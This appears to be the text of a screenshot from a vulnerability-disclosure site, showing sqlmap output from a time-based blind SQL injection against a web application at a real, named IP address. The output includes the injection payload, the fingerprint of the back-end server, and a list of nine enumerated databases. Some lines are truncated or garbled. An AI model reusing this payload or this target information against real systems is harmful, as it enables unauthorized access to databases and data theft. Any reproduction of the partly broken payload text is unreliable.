 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://211.151.249.76:80/jianli/index.php/Resume/l
D SLEEP(5) AND (9036=9036
---
[21:16:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4
back-end DBMS: MySQL 5.0.11
[21:16:00] [INFO] fetching database names
available databases [9]:
[*] cdcol
[*] data
[*] information_schema
[*] jianli
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[21:16:01] [INFO] fetched data logged to text files under 'G:\U
qlmap\output\211.151.249.76'
www.wooyun.org